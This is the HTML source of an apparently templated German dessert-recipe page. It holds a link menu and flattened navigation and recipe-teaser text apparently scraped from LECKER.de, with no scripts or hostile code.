



<file: p5.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Dessert-Rezepte - von einfach bis raffiniert</title>
<meta name="keywords" content="Dessert-Rezepte - von einfach bis raffiniert" />
<meta name="description" content="Dessert-Rezepte - von einfach bis raffiniert" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="XxA5dPfks">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Schnelle Dessertrezepte</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="GDmC6MMriMI2J">
			<h2 id="Hfaxc3P">Welcome to Schnelle Dessertrezepte</h2>
		</div>
		<p id="kFgjWwzcBrUEMz"></p>
		<p id="k7vucYqjIflBb5F"><ul><li><a href="index.html">Schnelle Desserts für jede Gelegenheit | Chefkoch.de</a><br> </li><li><a href="p1.html">Schnelle Desserts - für den spontanen Süßhunger | BRIGITTE .</a><br> </li><li><a href="p2.html">130 Dessert im Glas - Die einfachsten Rezepte-Ideen in 2021 .</a><br> </li><li><a href="p3.html">Dessert-Rezepte: Himmlisch süsse Köstlichkeiten | Migusto</a><br> </li><li><a href="p4.html">Dessert-Rezepte mit Schoggi, Früchten und Co. | fooby.ch</a><br> </li><li><a href="p5.html">Einfache Dessert Rezepte | Einfach Backen</a><br> </li><li><a href="p6.html">15 Rezepte für schnelle, einfache Low Carb Desserts .</a><br> </li><li><a href="p7.html">Dessert-Rezepte - von einfach bis raffiniert - LECKER.de</a><br> </li><li><a href="p8.html">6 schnelle Dessertideen für die Festtage - Loumalou</a><br> </li><li><a href="p9.html">Dessert: Rezepte für feinen Nachtisch - [ESSEN UND TRINKEN]</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="N3FOmxaLf">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="Rum1diITygtS4n">Dessert-Rezepte - von einfach bis raffiniert</h2> 2021.06.21 14:29
				<center><img src="img/216a20dc5cc7a8fa92ea46746a9d7957.jpg" width="50%"   id="SSChD1H6THVqM"></center><br><br><span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> Rezepte</span> <span> </span> <span> Übersicht</span> <span> Rezept-Galerien</span> <span> Rezeptvideos</span> <span> Tagesrezept</span> <span> Rezepte der Woche</span> <span> Rezepte der Saison</span> <span> Rezepte für jeden Tag</span> <span> Klassische Rezepte</span> <span> Kochen für die Familie</span> <span> Gesundes Essen</span> <span> Gesund frühstücken</span> <span> Vegetarische Küche</span> <span> Vegane Küche</span> <span> Käse Masterclass</span> Soulfood-Burger <p> Unsere besten Rezepte mit Fleisch, Fisch, vegetarisch oder vegan!</p> weiterlesen <span> </span> Desserts im Glas <p> Hübsch serviert und gern gelöffelt: Neue Ideen und Klassiker im Glas.</p> weiterlesen <span> </span> Schnelle Nudelgerichte <p> In unter 30 Minuten fertig uns einfach köstlich: Das sind unsere Pasta aus der Express-Küche!</p> Zu den Rezepten <span> </span> <span> Kochen</span> <span> </span> <span> Übersicht</span> <span> Fleisch</span> <span> Fisch und Meeresfrüchte</span> <span> Gemüse</span> <span> Nudeln und Reis</span> <span> Suppen und Soßen</span> <span> Dessert</span> <span> Lexikon</span> <span> Warenkunde</span> <span> Kochvideos</span> <span> Küchengeräte</span> <span> Utensilien</span> <span> Regionale Küche</span> Familienessen <p> Leckere Kochideen, die der ganzen Rasselbande schmecken.</p> weiterlesen <span> </span> Dessert-Klassiker <p> Tiramisu, Zapaione und Co. - traumhafte Rezepte aus bella Italia!</p> weiterlesen <span> </span> Bunte vegetarische Currys <p> Die würzigen Eintöpfe sind schnell gemacht, einfach und vielfältig. Hier sind unsere aromatischen Ideen mit viel Gemüse.</p> Zu den Rezepten <span> </span> <span> Backen</span> <span> </span> <span> Übersicht</span> <span> Kuchen</span> <span> Torten</span> <span> Gebäck backen</span> <span> Teig-Rezepte</span> <span> Brot und Brötchen</span> <span> Herzhafte Kuchen</span> <span> Grundrezepte</span> <span> Vegan backen</span> <span> Warenkunde</span> <span> Lexikon</span> <span> Backvideos</span> <span> Küchengeräte</span> <span> Utensilien</span> Backen mit Kids <p> Tipps &amp; Rezepte für gemeinsamen Spaß in der heimischen Backstube.</p> weiterlesen <span> </span> Turbo-Kuchen <p> Die sind in maximal einer Stunde gerührt, belegt und gebacken!</p> weiterlesen <span> </span> Die besten Erdbeerkuchen <p> Mit Streuseln, Pudding oder Quark: Himmlische Backideen mit aromatischen Früchtchen.</p> Zu den Rezepten <span> </span> <span> Grillen</span> <span> </span> <span> Beilagen zum Grillen</span> <span> Grill-Rezepte</span> <span> Grillmenü</span> <span> Grillparty</span> <span> Salate zum Grillen</span> <span> Vegetarisch grillen</span> Fisch grillen <p> Wir sagen "Hallo" zu Lachs, Forelle und Dorade auf dem Grill. Tipps &amp; Rezepte </p> weiterlesen <span> </span> <span> </span> Spargel grillen <p> Das Stangengemüse bekommt auf dem Grill ein tolles Röstaroma. So geht's!</p> weiterlesen <span> </span> Grillkäse-Rezepte zum Dahinschmelzen <p> Feta, Camembert, Halloumi &amp; Co. bringen ordentlich Abwechslung auf den Rost!</p> Zu den Rezepten <span> </span> <span> Sommer</span> <span> </span> <span> Übersicht</span> <span> Beeren</span> <span> Einmachen</span> <span> Erdbeeren</span> <span> Kirschen</span> <span> Pflaumen</span> <span> Salat</span> <span> Sommerobst</span> <span> Tomaten</span> <span> Urlaubsküche</span> Coole Cakes <p> Die besten Rezepte für Kuchen ohne Backen.</p> weiterlesen <span> </span> Nicecream <p> So bereitest du die gesunde, blitzschnelle Erfrischung zu!</p> weiterlesen <span> </span> Leichte Sommergerichte <p> Vielfältige Gerichte, die Geschmack und Leichtigkeit in die Sommerküche bringen!</p> Zu den Rezepten <span> </span> <span> Spargel</span> <span> Getränke</span> <span> </span> <span> Kaffee</span> <span> Tee</span> <span> Smoothies</span> <span> Cocktail-Rezepte</span> <span> Likör selber machen</span> Hollerblütensirup <p> Jetzt Holunderblüten sammeln und den Sirup einfach selber machen!</p> weiterlesen <span> </span> Erdbeerbowle <p> Fruchtig und frisch: So gelingt dir eine richtig leckere Erdbeerbowle.</p> Zu den Rezepten <span> </span> Eiskaffee-Rezepte <p> Diese 5 Rezepte aus aller Welt sorgen für kühle Abwechslung im Glas.</p> Zu den Rezepten <span> </span> <span> Topfkino</span> <span> Apps</span> <span> </span> <span> Rezepte für jeden Tag</span> <span> Mein LECKER Kochbuch</span> Rezepte-App <p> für iOS</p> App herunterladen <span> </span> Rezepte-App <p> für Android</p> App herunterladen <span> </span> Mein LECKER-Kochbuch <p> Die ePaper-App "Mein LECKER Kochbuch" ist Rezeptsammlung und Zeitschriftenkiosk zugleich.</p> weiterlesen <span> </span> <span> Laden</span> <span> </span> <span> Frisch eingetroffen</span> <span> Fan-Shop</span> <span> Küchenlädchen</span> <span> Kiosk</span> <span> Abo-Ecke</span> <span> Schnäppchen</span> Hefte bestellen <p> Dir fehlt noch ein LECKER Special? Hier kannst du es nachbestellen.</p> weiterlesen <span> </span> Buch "Back mich!" <p> Tolle Backrezepte von Schokokuchen mit Roter Bete bis Cool Cake.</p> Jetzt bestellen <span> </span> LECKER frühstücken <p> Was wäre ein Frühstück ohne LECKER? Eben. Hier findest du unser Geschirr und die LECKER-Brettchen.</p> Jetzt hier shoppen <span> </span> <span> Gewinnspiele</span> <span> </span> <span> Übersicht</span> <span> Täglich neu</span> <span> Spiele</span> LECKER Spiele <p> Exchange, Mahjong und viele weitere Spiele gibt es hier!</p> weiterlesen <span> </span> Gewinnspiele - mitmachen und gewinnen! <p> Tolle Gewinnspiele mit Preisen wie Reisen, Kochbüchern, Küchengeräten und vielem mehr!</p> weiterlesen <span> </span> <span> Abo</span> <span> </span> <span> Geschenkabo</span> <span> Jahresabo</span> <span> Probeabo</span> <span> Prämienabo</span> Testen und sparen <p> 3 Ausgaben LECKER für nur 7,50 € + Geschenk</p> Jetzt testen <span> </span> LECKER empfehlen <p> und tolle Prämie sichern!</p> weiterlesen <span> </span> Geschenk-Tipp <p> </p> Zum Geschenkabo <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> <b> Rezepte</b> </span> <span> <b> Rezepte-Tags</b> </span> <span> Dessert</span> <h1> 62 leckere Dessert Rezepte</h1> <p> <p> <strong> Die besten Rezepte für Desserts? Findest du hier: Entdecke schnelle Rezepte für jeden Tag, Desserts mit saisonalen Früchten, beliebte Dessert-Klassiker und Desserts mit Wow-Faktor für deine Gäste!</strong> </p> <p> <span> </span> </p> <p> <span> </span> <h2> Desserts - traumhaft-süße Leckereien</h2> <p> Ob cremig oder knusprig, mit Frucht oder Schokolade, oder alles zusammen - hier gibt es unsere schönsten Ideen für Desserts zu entdecken!</p> Zu den Rezepten <span> </span> </p> <p> <span> <span> Die besten Dessert-Rezepte</span> </span> Dessert im Glas<span> </span> Dessert mit Kirschen<span> </span> Dessert mit Pflaumen<span> </span> Dessert vom Grill<span> </span> Desserts mit Äpfeln<span> </span> Desserts zum Vorbereiten<span> </span> Duo-Schoko-Erdbeer-Dessert<span> </span> Einfache Desserts<span> </span> Einfaches Mango-Dessert<span> </span> Erdbeer-Dessert<span> </span> Himbeertraum für 10 Personen<span> </span> Italienische Desserts<span> </span> Joghurt-Dessert<span> </span> Käsekuchen-Dessert<span> </span> Mascarpone-Dessert<span> </span> Panna Cotta<span> </span> Rhabarber-Dessert<span> </span> Schichtdesserts<span> </span> Schnelle Desserts<span> </span> Schoko-Dessert<span> </span> Sorbet<span> </span> Tiramisu<span> </span> Top 5 leichte Desserts<span> </span> Top 5 Marzipan-Desserts<span> </span> Top 5 Rezepte für Grieß-Dessert<span> </span> Top 5 Winter-Desserts<span> </span> Trifle-Rezepte<span> </span> Vegane Desserts<span> </span> </p> </p> <h2> Eierlikör-Dessert im Glas</h2> weiterlesen <span> </span> <h2> Birne-Helene-Dessert im Glas</h2> weiterlesen <span> </span> <h2> Windbeutel-Dessert</h2> weiterlesen <span> </span> <h2> Sommerobst-Gratin „Mist, ich hab das Dessert vergessen”</h2> weiterlesen <span> </span> <h2> Spaghettieis-Dessert</h2> weiterlesen <span> </span> <h2> „Ba-na-na-na, Stayin’ Alive“-Dessert im Glas</h2> weiterlesen <span> </span> 